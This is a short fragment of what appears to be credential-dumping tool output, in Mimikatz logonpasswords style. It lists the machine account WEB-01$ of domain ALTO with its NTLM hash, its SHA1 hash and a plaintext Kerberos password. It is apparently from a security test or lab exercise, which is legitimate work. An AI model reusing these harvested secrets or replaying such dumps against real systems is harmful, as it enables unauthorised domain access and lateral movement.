 msv :
[00000003] Primary
* Username : WEB-01$
* Domain : ALTO
* NTLM : 9cbea1282bcb33a0f3caf3c83ccffea7
* SHA1 : 5f2c98334f3fb69a3d1f9999adb2b1ffce8102af
tspkg :
wdigest :
* Username : WEB-01$
* Domain : ALTO
* Password : (null)
kerberos :
* Username : WEB-01$
* Domain : alto.tel
* Password : S*.lk)Tcy96@Tew2`/rJVzcg+++"+@s?'iN)y.Ksq2sa<;*<`f"JW2_N9B2%>!9.s?\k"z2OYgNT>Qe/ t_Pxkcs3&P)O)D/(Qu^tJuy\jM^0(\vg2Fkh![g
ssp :
credman :